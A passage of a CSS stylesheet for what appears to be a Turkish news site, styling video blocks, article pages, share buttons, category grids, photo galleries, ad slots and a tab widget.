background: url(images/youtube-player.svg) center center no-repeat;
background-size: 60%;
opacity: .9;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
z-index: 3;
}
#anasayfa_youtube .sol .haber a:hover:after {
transform: translate(-50%, -50%) scale(1.1);
}
#anasayfa_youtube .sag {
width: calc(430px - 0px);
height: 405px;
overflow: hidden;
display: block;
position: relative;
}
#anasayfa_youtube .sag .scrollbar {
width: 100%;
height: calc(100% - 0px);
overflow: hidden;
display: block;
}
#anasayfa_youtube .sag .scrollbar_ic {
width: 100%;
height: calc(100% - 0px);
padding-right: 0;
overflow-y: scroll;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3) !important;
background-color: rgba(255, 255, 255, 0.1) !important;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar {
width: 8px !important;
background-color: rgba(255, 255, 255, 0.1) !important;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px var(--kirmizi) !important;
background: var(--kirmizi) !important;
}

#anasayfa_youtube .sag .haber {
display: flex;
align-items: center;
overflow: hidden;
margin-bottom: 20px;
}
#anasayfa_youtube .sag .haber:last-child {
margin-bottom: 0px;
}
#anasayfa_youtube .sag .haber a {
display: flex;
align-items: center;
overflow: hidden;
}
#anasayfa_youtube .sag .haber a:hover strong {
opacity: 0.8;
}
#anasayfa_youtube .sag .haber figure {
width: 125px;
aspect-ratio: 16 / 9;
position: relative;
overflow: hidden;
float: left;
margin-right: 15px;
flex-shrink: 0;
}

#anasayfa_youtube .sag .haber figure img {
width: 100%;
height: 100%;
display: block;
object-fit: contain;
object-position: center;
}

#anasayfa_youtube .sag .haber strong {
flex: 1;
display: flex;
align-items: center;
justify-content: flex-start;
line-height: 1.4;
font-size: 16px;
font-weight: 600;
color: var(--beyaz);
text-overflow: ellipsis;
white-space: normal;
margin: 0px 15px 0px 0px;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}



.resmi_ilanlar_ana {
opacity: 0;
transition: opacity 0.3s ease;
}
.resmi_ilanlar_ana.swiper-initialized {
opacity: 1;
}
.resmi_ilanlar_ana .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.resmi_ilanlar_ana .swiper-slide .haber,
.resmi_ilanlar_ana .swiper-slide .haber a {
display: block;
overflow: hidden;
}
.resmi_ilanlar_ana .swiper-slide .haber a:hover strong {
color: var(--kirmizi);
}
.resmi_ilanlar_ana .swiper-slide .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.resmi_ilanlar_ana .swiper-slide .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.resmi_ilanlar_ana .swiper-slide .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}

#detay_sayfasi {
display: block;
margin-bottom: 30px;
}

#detay_sayfasi .sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.article-title {
display: block;
overflow: hidden;
}
.article-title h1 {
font-size: 3.5em;
font-weight: 700;
color: var(--siyah_color);
line-height: 1.3;
}
.article-title h2 {
font-size: 1.8em;
font-weight: 400;
color: var(--siyah_color);
line-height: 1.4;
}

.dateshare {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px solid var(--border);
}
.article-date {
text-align: left;
font-size: 13px;
color: var(--siyah_color);
}
.article-date ul {
list-style: none;
padding: 0;
margin: 0;
}
.article-date li {
margin-bottom: 0px;
}
.article-date li strong {
color: var(--siyah_color);
font-weight: 500;
}
.article-date li span {
font-weight: 400;
}
.article-share {
display: flex;
gap: 10px;
}
.article-share a {
display: inline-block;
width: 36px;
height: 36px;
line-height: 33px;
background: #f4f4f4;
border-radius: 50%;
text-align: center;
color: #555;
font-size: 18px;
transition: all 0.3s ease-in-out;
position: relative;
overflow: hidden;
}
.article-share a:hover {
background: #555;
color: #fff;
transform: scale(1.1);
}
.article-share a::before {
content: "";
position: absolute;
width: 200%;
height: 200%;
background: rgba(255, 255, 255, 0.2);
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
border-radius: 50%;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.article-share a:hover::before {
width: 100%;
height: 100%;
opacity: 1;
}
.article-share a:nth-child(1) {
background: #1877f2;
color: #fff;
}
.article-share a:nth-child(2) {
background: #000;
color: #fff;
}
.article-share a:nth-child(3) {
background: #0077b5; color: #fff;
}
.article-share a:nth-child(4) {
background: #25d366;
color: #fff;
}

article#articleBody {
display: block;
overflow: hidden;
}
article#articleBody .one_cikan {
width: 100%;
height: auto;
display: block;
overflow: hidden;
margin: 20px 0px;
}
article#articleBody .one_cikan img {
width: 100%;
height: auto;
display: block;
overflow: hidden;
margin: 0px!important;
}

.thewp-player-wrap {
position: relative;
width: 100%;
max-width: 100%;
aspect-ratio: 16/9;
overflow: hidden;
background: #000;
}
.thewp-player-wrap .video-js {
width: 100% !important;
height: 100% !important;
position: relative !important;
object-fit: contain;
}

article#articleBody .kaynak {
display: block;
overflow: hidden;
position: relative;
z-index: 1;
text-align: center;
margin-top: 15px;
}
article#articleBody .kaynak:after {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 0px;
background: var(--border);
z-index: 1;
}
article#articleBody .kaynak span {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
padding: 5px 15px;
position: relative;
z-index: 2;
background: var(--body);
font-size: 12px;
font-weight: 400px;
}
article#articleBody p {
font-size: 18px;
font-weight: 400;
line-height: 1.8;
margin-bottom: 15px;
overflow: hidden;
color: var(--siyah_color);
word-break: break-word;
}
article#articleBody strong {
font-size: 18px;
}
article#articleBody img {
max-width: 100%;
height: auto;
object-fit: contain;
}
article#articleBody .alignleft {
float: left;
margin-right: 15px;
margin-bottom: 10px;
}
article#articleBody .alignright {
float: right;
margin-left: 15px;
margin-bottom: 10px;
}
article#articleBody .aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
text-align: center;
}
article#articleBody .alignnone {
display: block;
margin: 0 auto;
}
article#articleBody table {
width: 100%;
border-collapse: collapse;
margin: 20px 0;
font-size: 16px;
text-align: left;
}
article#articleBody table th,
article#articleBody table td {
border: 1px solid var(--border);
padding: 10px;
}
article#articleBody table th {
background-color: #f4f4f4;
font-weight: bold;
}
article#articleBody table tr:nth-child(even) {
background-color: #f9f9f9;
}
article#articleBody table tr:hover {
background-color: #f1f1f1;
}
article#articleBody h1,
article#articleBody h2,
article#articleBody h3,
article#articleBody h4,
article#articleBody h5,
article#articleBody h6 {
margin-bottom: 10px;
}
article#articleBody h1 {
font-size: 28px;
color: var(--siyah_color);
}
article#articleBody h2 {
font-size: 24px;
color: var(--siyah_color);
}
article#articleBody h3 {
font-size: 20px;
color: var(--siyah_color);
}
article#articleBody h4 {
font-size: 18px;
color: var(--siyah_color);
}
article#articleBody h5 {
font-size: 16px;
color: var(--siyah_color);
}
article#articleBody h6 {
font-size: 14px;
color: var(--siyah_color);
}
article#articleBody ul {
list-style-type: disc;
padding-left: 20px;
}
article#articleBody ul li {
margin-bottom: 5px;
}
article#articleBody ol {
list-style-type: decimal;
padding-left: 20px;
}
article#articleBody ol li {
margin-bottom: 5px;
}
article#articleBody blockquote {
position: relative;
padding: 15px 15px;
margin: 20px 0;
background: #f9f9f9;
border-left: 5px solid var(--kirmizi);
border-radius: 8px;
font-style: italic;
color: var(--siyah_color);
box-shadow: 0 3px 8px rgba(0, 0, 0, 0.05);
}


article#articleBody .wp-caption {
max-width: 100%;
text-align: center;
font-size: 14px;
color: var(--siyah_color);
margin-top: 10px;
}
article#articleBody .gallery {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
article#articleBody .gallery-item {
flex: 1 1 calc(33.333% - 10px);
margin-bottom: 15px;
}
article#articleBody .gallery-item img {
width: 100%;
height: auto;
display: block;
}
article#articleBody figure {
margin: 0px 0px 20px 0px;
}
article#articleBody figcaption {
text-align: center;
font-size: 14px;
color: var(--siyah_color);
margin-top: 5px;
}
article#articleBody img {
margin: 0px 0px 20px 0px;
}
.article-author {
display: flex;
align-items: center;
gap: 10px;
margin: 10px 0px;
padding: 10px 0px;
border-bottom: 1px solid var(--border);
position: relative;
}
.article-author img {
width: 44px!important;
height: 44px!important;
overflow: hidden!important;
display: block!important;
padding: 2px;
border: 1px solid var(--border);
border-radius: 100%;
flex-shrink: 0;
margin: 0px!important;
object-fit: cover!important;
}
img.yazar-avatar {
width: 66px!important;
height: 66px!important;
}
.article-author .text {
display: flex;
flex-direction: column;
justify-content: center;
}
.article-author strong {
font-weight: 600;
display: block;
text-align: left;
}
.article-author span {
font-weight: 400;
display: block;
text-align: left;
}
a.yazar-link {
width: auto;
height: auto;
font-size: 15px;
color: var(--siyah);
margin: 0px 0px 0px 0px;
}
a.yazar-mail {
width: auto;
height: auto;
font-size: 13px;
color: var(--siyah);
margin: 0px 0px 0px 0px;
}
.article-author span.tum-yazilari {
width: auto;
height: auto;
display: block;
position: absolute;
content: "";
z-index: 2;
right: 0px;
top: 50%;
transform: translateY(-50%);
text-align: unset!important;
margin: unset!important;
padding: unset!important;
}
.article-author span.tum-yazilari a {
padding: 3px 8px!important;
overflow: hidden;
background: var(--siyah);
color: var(--beyaz);
font-size: 13px;
font-weight: 400;
border-radius: 5px;
text-align: unset!important;
margin: unset!important;
}
.article-author span.tum-yazilari a:hover {
background: var(--kirmizi);
}
.author-social {
width: auto;
height: auto;
margin: 3px 0px 0px 0px;
}
.author-social a {
width: auto;
height: auto;
font-size: 12px;
color: var(--siyah);
margin: 0px 8px 0px 0px;
}

.article-tag {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
}
.article-tag h3 {
font-size: 18px;
font-weight: 600;
color: var(--siyah_color);
margin-bottom: 10px;
}
.article-tag ul {
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.article-tag ul li {
overflow: hidden;
display: inline-table;
margin: 0px 10px 0px 0px;
padding: 0px 0px 0px 0px;
}
.article-tag ul li:last-child {
margin: 0px 0px 0px 0px;
}
.article-tag ul li a {
width: auto;
height: auto;
overflow: hidden;
display: block;
padding: 5px 10px;
background: transparent;
border: 1px solid var(--border);
color: var(--siyah_color);
border-radius: 4px;
font-size: 14px;
font-weight: 400;
}
.article-tag ul li a:hover {
background: var(--kirmizi);
border: 1px solid var(--kirmizi);
color: var(--beyaz);
border-radius: 4px;
}

.ilgiliHaber, .ilgiliGaleri {
display: flex;
align-items: center;
gap: 15px;
margin-bottom: 30px;
}
.ilgiliHaber {
background: var(--kirmizi);
}
.ilgiliGaleri {
background: var(--turuncu);
}

.ilgiliHaber figure,
.ilgiliGaleri figure {
margin: 0 !important;
flex-shrink: 0;
}

.ilgiliHaber figure img,
.ilgiliGaleri figure img {
width: 200px;
height: 112px;
object-fit: contain;
display: block;
margin: 0 !important;
}


.ilgiliHaber > a,
.ilgiliGaleri > a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
gap: 15px;
}

.ilgiliHaber > a > div,
.ilgiliGaleri > a > div {
display: flex;
flex-direction: column;
justify-content: center;
height: auto;
}

.ilgiliHaber h3,
.ilgiliGaleri h3 {
margin: 4px 0 0;
font-size: 16px!important;
line-height: 1.4;
color: #ffffff!important;
font-weight: 600!important;
}

.ilgiliHaber strong,
.ilgiliGaleri strong {
color: var(--beyaz);
font-size: 12px;
font-weight: 600!important;
letter-spacing: 1px;
}


.sol .article-title h1 {
font-size: 3em;
}
.sol .article-title h2 {
font-size: 1.4em;
}
.sol .article-share {
justify-content: center;
margin-bottom: 15px;
}
.sol .article-share .iconify {
vertical-align: middle;
}
.sol .dateshare {
display: block;
border: 0px;
}
.sol .article-date li {
float: left;
margin-right: 10px;
}



#detay_sayfasi .sag {
width: 360px;
position: relative;
overflow: hidden;
}
.sag_baslik {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 0px 40px;
}
.sag_baslik:after {
width: 20px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 10px;
background: var(--kirmizi);
border-top-left-radius: 1px;
border-top-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 1px;
}
.sag_baslik:before {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--siyah);
/*top: calc(50% - 3px);
transform: translateY(-50%);*/
bottom: 8px;
z-index: 1;
}
.sag_baslik h3 {
width: auto;
height: 32px;
overflow: hidden;
display: inline-flex;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
background: var(--body);
position: relative;
z-index: 2;
padding-right: 15px;
}
ul.benzer_haberler {
width: 100%;
margin-top: 20px;
padding: 0;
position: relative;
overflow: hidden;
}

ul.benzer_haberler li {
width: calc(100% - 40px);
height: 66px;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 40px;
position: relative;
display: flex;
align-items: center;
box-sizing: border-box;
}

ul.benzer_haberler li:after {
content: "";
position: absolute;
top: 0;
left: 20px;
width: 2px;
height: 100%;
background: var(--border);
z-index: 1;
}
ul.benzer_haberler li a {
width: calc(100% - 10px);
font-size: 15px;
font-weight: 600;
color: var(--siyah_color);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 0px 0px 10px;
}
ul.benzer_haberler li a:hover {
color: var(--kirmizi);
}
ul.benzer_haberler li span {
width: 40px;
height: 22px;
line-height: 22px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--body);
top: 50%;
transform: translateY(-50%);
left: 0px;
font-size: 12px;
font-weight: 600;
color: var(--kirmizi);
text-align: center;
border-radius: 0%;
z-index: 2;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}

#kategori_sayfasi {
display: block;
margin-bottom: 30px;
}

.category_liste_bir {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.category_liste_bir > .haber:nth-of-type(1),
.category_liste_bir > .haber:nth-of-type(7),
.category_liste_bir > .haber:nth-of-type(17) {
grid-column: span 2;
grid-row: span 2;
}

.category_liste_bir .haber {
display: block;
overflow: hidden;
}
.category_liste_bir .haber a {
display: block;
overflow: hidden;
}
.category_liste_bir .haber a:hover strong {
color: var(--kirmizi);
}
.category_liste_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.category_liste_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.category_liste_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.category_liste_bir .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
section.katreklam {
grid-column: span 4 !important;
width: 100% !important;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin: 20px 0px;
}

.kategori_manset_iki {
width: 100%;
height: auto;
min-height: 10px;
overflow: hidden;
display: block;
}
.kategori_manset_iki .swiper-slide {
display: flex;
flex-direction: row;
width: 100%;
overflow: hidden;
box-sizing: border-box;
}
.kategori_manset_iki .swiper-slide a {
display: flex;
width: 100%;
text-decoration: none;
color: inherit;
}
.kategori_manset_iki .swiper-slide figure {
flex: 1;
margin: 0;
padding: 0;
display: block;
overflow: hidden;
position: relative;
max-height: 360px;
}
.kategori_manset_iki .swiper-slide div:after {
content: "";
position: absolute;
bottom: 0;
left: -90px;
width: 100px;
height: 110%;
background: var(--yatay_bg);
background-blend-mode: overlay;
clip-path: polygon(100% 0, 100% 100%, 0% 100%);
z-index: 1;
}
.kategori_manset_iki .swiper-slide div:before {
content: "";
position: absolute;
bottom: 0;
left: -99px;
width: 100px;
height: 110%;
background: var(--yatay_bg);
background-blend-mode: overlay;
clip-path: polygon(100% 0, 100% 100%, 0% 100%);
z-index: 1;
opacity: 0.6;
}
.kategori_manset_iki .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
.kategori_manset_iki .swiper-slide div {
position: relative;
width: 500px;
display: flex;
align-items: center;
justify-content: center;
padding: 30px 30px 30px 0px;
box-sizing: border-box;
background: var(--yatay_bg);
background-repeat: no-repeat;
background-size: cover;
background-blend-mode: lighten;
flex-direction: column;
}
.kategori_manset_iki .swiper-slide div h2 {
font-size: 32px;
font-weight: 700;
color: var(--beyaz);
line-height: 1.4;
margin-bottom: 10px;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
position: relative;
z-index: 2;
}
.kategori_manset_iki .swiper-slide div p {
font-size: 18px;
font-weight: 400;
color: var(--beyaz);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
position: relative;
z-index: 2;
}

.kategor_manset_numaralar {
position: absolute;
right: 1rem!important;
bottom: unset!important;
top: 1rem!important;
display: flex;
gap: 0.1rem;
z-index: 10;
left: unset!important;
width: auto!important;
}

.kategor_manset_numaralar .swiper-pagination-bullet {
background: rgb(255 255 255 / 20%);
border-radius: 50%;
width: 28px!important;
height: 28px!important;
display: flex;
align-items: center;
justify-content: center;
transition: all 0.3s ease;
opacity: 1;
}

.kategor_manset_numaralar .swiper-pagination-bullet a {
color: rgb(255 255 255 / 70%);
text-decoration: none;
font-weight: 600;
font-size: 14px;
}

.kategor_manset_numaralar .swiper-pagination-bullet-active {
background: rgb(255 255 255 / 100%);
}
.kategor_manset_numaralar .swiper-pagination-bullet-active a {
color: var(--siyah_color);
}

.kategori_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.liste_haber {
display: flex;
align-items: center;
gap: 15px;
margin-bottom: 20px;
text-decoration: none;
}
.liste_haber a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
color: var(--siyah_color);
}
.liste_haber:hover a {
color: var(--kirmizi);
}
.liste_haber img {
width: 100%;
max-width: 250px;
object-fit: cover;
object-position: center;
aspect-ratio: 16 / 9;
margin-right: 15px;
}
.liste_haber h2 {
font-size: 20px;
margin: 0 0 8px 0;
line-height: 1.4;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
padding-right: 20px;
}
.liste_haber p {
margin: 0;
font-size: 16px;
line-height: 1.4;
color: var(--siyah_color);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
padding-right: 20px;
}

.liste_haber > a > div {
display: flex;
flex-direction: column;
justify-content: center;
}

.kategori_sag {
width: 360px;
position: relative;
overflow: hidden;
margin-top: 20px;
float: left;
}



.kategori_kutu section.katreklam {
grid-column: span 2 !important;
}
.kategori_kutu {
display: grid !important;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.kategori_kutu .kutu_haber {
display: block;
overflow: hidden;
}
.kategori_kutu .kutu_haber a {
display: block;
overflow: hidden;
}
.kategori_kutu .kutu_haber a:hover strong {
color: var(--kirmizi);
}
.kategori_kutu .kutu_haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.kategori_kutu .kutu_haber figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center;
}
.kategori_kutu .kutu_haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.kategori_kutu .kutu_haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}


.category_vizyondakiler {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}

.category_vizyondakiler .vizyonn {
display: block;
overflow: hidden;
}
.category_vizyondakiler .vizyonn a {
display: block;
overflow: hidden;
}
.category_vizyondakiler .vizyonn a:hover strong {
color: var(--kirmizi);
}
.category_vizyondakiler .vizyonn figure {
aspect-ratio: 9 / 12;
width: 100%;
overflow: hidden;
position: relative;
}
.category_vizyondakiler .vizyonn figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.category_vizyondakiler .vizyonn strong {
width: calc(100% - 10px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 20px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 5px;
text-align: center;
}


.ilan_listele_bir {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 20px 0px 0px 0px;
}

.ilan_listele_bir .haber {
display: block;
overflow: hidden;
}
.ilan_listele_bir .haber a {
display: block;
overflow: hidden;
}
.ilan_listele_bir .haber a:hover strong {
color: var(--kirmizi);
}
.ilan_listele_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.ilan_listele_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.ilan_listele_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.ilan_listele_bir .haber time {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 12px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
opacity: 0.7;
}

.ilanbulunmadi {
grid-column: 1 / -1;
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
text-align: center;
}











.fotogaleri_iki,
.fotogaleri-item {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.fotogaleri-item {
margin: 20px 0px 0px 0px;
}
.fotogaleri-gorsel,
.fotogaleri-gorsel-normal,
.img-wrapper {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.fotogaleri-gorsel-normal {
text-align: center!important;
}
.fotogaleri-img-wrap {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: rgb(244 239 239);
text-align: center!important;
}
.fotogaleri-img-wrap img,
.fotogaleri-gorsel p a img,
.fotogaleri-gorsel img,
.fotogaleri-gorsel-normal p a img,
.fotogaleri-gorsel-normal img,
.img-wrapper a img {
max-width: 100%!important;
height: auto!important;
object-fit: contain!important;
float: unset!important;
margin: 0px!important;
padding: 0px!important;
}
.fotogaleri-gorsel p {
margin: 15px 0px 0px 0px!important;
}
.fotogaleri-gorsel-normal p {
display: block!important;
text-align: center;
margin: 15px 0px 0px 0px!important;
}
.fotogaleri-aciklama {
display: block !important;
text-align: center;
margin: 15px 0px 0px 0px !important;
}
.img-wrapper {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
margin: 20px 0px;
}
.fotogaleri-sayac {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 5px;
left: 5px;
padding: 5px 10px 3px 10px;
background: var(--siyah);
color: var(--beyaz);
font-size: 11px;
font-weight: 400;
z-index: 2;
border-radius: 3px;
}
.fotogaleri-sayac strong {
font-size: 14px;
font-weight: 600;
}
.fotogaleri-reklam {
grid-column: span 4 !important;
width: 100% !important;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin: 20px 0px 0px 0px;
}
.fotogaleri-reklam .yatay_reklam {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
}
a.sonraki {
width: 36px;
height: 36px;
position: absolute;
display: flex;
align-items: center;
justify-content: center;
right: 20px;
top: 50%;
transform: translateY(-50%);
background: rgba(0, 0, 0, 0.6);
color: var(--beyaz);
padding: 0px 0px;
border-radius: 100%;
text-decoration: none;
z-index: 2;
font-size: 16px;
}
a.onceki {
width: 36px;
height: 36px;
position: absolute;
display: flex;
align-items: center;
justify-content: center;
left: 20px;
top: 50%;
transform: translateY(-50%);
background: rgba(0, 0, 0, 0.6);
color: var(--beyaz);
padding: 0px 0px;
border-radius: 100%;
text-decoration: none;
z-index: 2;
font-size: 16px;
}
a.sonraki:hover,
a.onceki:hover {
background: rgb(255 0 0 / 60%);
}









.esnek_reklam {
width: 100%;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin-top: 20px;
flex-direction: column;
}
.esnek_reklam img {
max-width: 100%;
height: auto;
display: block;
object-fit: contain;
object-position: center;
margin: 0px!important;
}
.reklam_kodu_ic,
.reklam_gec_blok {
width: 100%;
text-align: center;
}
.reklam_gec_blok {
margin-top: 10px;
}

.yatay_benzer_ic_listele {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.yatay_benzer_ic_listele .haber {
display: block;
overflow: hidden;
}
.yatay_benzer_ic_listele .haber a {
display: block;
overflow: hidden;
}
.yatay_benzer_ic_listele .haber a:hover strong {
color: var(--kirmizi);
}
.yatay_benzer_ic_listele .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.yatay_benzer_ic_listele .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.yatay_benzer_ic_listele .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}



.category_sayfa_baslik,
.page_sayfa_baslik {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 0px 30px;
}
.page_sayfa_baslik {
margin: 0px 0px 20px 0px;
}
.category_sayfa_baslik:after,
.page_sayfa_baslik:after {
width: 20px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 0px;
background: var(--kirmizi);
border-top-left-radius: 1px;
border-top-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 1px;
}
.category_sayfa_baslik h3,
.page_sayfa_baslik h3 {
width: auto;
height: 32px;
overflow: hidden;
display: inline-flex;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
background: var(--body);
position: relative;
z-index: 2;
padding-right: 10px;
}



#sag_bintlnoldu .tabs {
display: flex;
justify-content: space-between;
gap: 0px;
margin-bottom: 0px;
}
#sag_bintlnoldu .tab_link {
flex: 1 1 0;
text-align: center;
padding: 12px 16px;
background: #464c52;
border: none;
cursor: pointer;
font-weight: 700;
transition: background 0.3s;
color: #ffffff;
}
#sag_bintlnoldu .tab_link.active {
background: #26292c;
color: #ffffff;
}
#sag_bintlnoldu .tab_panel {
position: relative;
overflow: hidden;
display: none;
}
#sag_bintlnoldu .background_lines {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
pointer-events: none;
z-index: 1;
}
#sag_bintlnoldu .background_lines .line {
position: absolute;
left: 0;
width: 100%;
height: 1px;
background: var(--border);
opacity: 0.5;
}
#sag_bintlnoldu .background_lines .line:nth-child(1) { top: 0%; }
#sag_bintlnoldu .background_lines .line:nth-child(2) { top: 16.66%; }
#sag_bintlnoldu .background_lines .line:nth-child(3) { top: 33.33%; }
#sag_bintlnoldu .background_lines .line:nth-child(4) { top: 50%; }
#sag_bintlnoldu .background_lines .line:nth-child(5) { top: 66.66%; }
#sag_bintlnoldu .background_lines .line:nth-child(6) { top: 83.33%; }
#sag_bintlnoldu .background_lines .line:nth-child(7) { bottom: 0; }
#sag_bintlnoldu .tabs_content .tab_panel.active {
display: flex;
justify-content: center;
align-items: flex-end;
height: 200px;
